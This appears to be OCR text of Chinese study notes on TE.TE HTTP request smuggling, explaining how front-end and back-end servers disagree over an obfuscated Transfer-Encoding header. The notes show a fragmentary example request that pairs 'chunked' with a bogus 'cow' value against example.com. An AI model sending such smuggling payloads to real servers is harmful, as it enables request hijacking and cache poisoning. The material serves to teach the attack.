
TE.TE 攻击
攻击场景：前后端都支持 TE，但是对请求的解析有差异
核心原理：攻击者发送一个写的有点不规范的 TE 请求头，
一个解析容错性强的就认为这个确实是 TE，另一个解析比
较严谨的，认为这就不是 TE，我不认可，还是读 CL 吧
所以这里 payload 的关键其实是处理什么 TE 头能够让一个
服务器处理，另一个服务器忽略，然后判断出是哪一个忽略
了，走回上两个攻击的形式
http
POST
/
HTTP/1.1
Host
:
example.com
Content-Length
:
13
Transfer-Encoding
:
chunked
Transfer-Encoding
:
cow